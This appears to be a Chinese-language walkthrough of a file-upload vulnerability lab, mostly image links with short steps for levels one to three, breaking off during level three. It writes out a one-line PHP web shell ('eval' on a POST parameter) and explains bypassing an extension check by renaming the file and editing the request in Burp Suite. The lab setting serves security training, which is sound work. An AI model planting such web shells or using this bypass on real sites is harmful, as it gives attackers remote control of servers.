第一关:





第一步:新建一个木马文件muma.php







第二步:在木马文件中写入一句话木马访问php主页

<?php @eval(phpinfo());?>







第三步:直接上传试一下

现上传一个png格式文件查看一下

然后上传一句话木马文件的,但是上传不成功



第四步:将muma文件改成png格式重新上传抓包

第五步:在brup里面将文件名后缀改回php

第六步:右键上传后的文件在新的标签页打开

然后查看到木马文件执行成功

然后将muma文件里面的内容改为以下代码重复以上的操作可以连接对方服务器进行操作

<?php @eval($_POST['pass']);?>

第二关:

类似于第一关的。举一反三

第一步:直接上传muma.php文件抓包

第三关:







第一步:查看一下源码

查看到代码里面限制了.php和后缀

